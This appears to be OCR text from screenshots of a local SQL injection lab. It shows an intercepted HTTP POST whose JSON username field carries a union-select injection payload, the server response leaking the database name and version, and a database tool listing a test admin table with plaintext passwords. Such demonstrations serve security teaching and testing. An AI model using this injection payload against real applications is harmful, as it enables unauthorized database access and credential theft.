 Request
Pretty Raw Hex \n
1 POST /sqli/json_check.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: http://localhost/sqli/json.php
9 Content-Length: 85
10 DNT: 1
11 Connection: close
12
13 {
"username":
"hellotest' union select 1,database(),version(),4 #"
,
"password":"111111"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 09:23:28 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 41
8
9 username1<br>
password:phpdemo<br>
ID5.7.26
admin @phpdemo (phpDemo) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 BI
我的连接
javaDemo
localhost_3306
phpDemo
information_schema
phpdemo
表
admin
对象 user @phpdemo (p... logintest @phpde... 100% -- logintest ... admin @phpdemo
表配置文件 开始事务 单元格编辑器 筛选 & 排序 列 数据分析 工具
id username password ip
# int(11) ABC varchar(255) ABC varchar(255) ABC varchar(255)
1 admin 123456 127.0.0.1
2 abc 111 127.0.0.1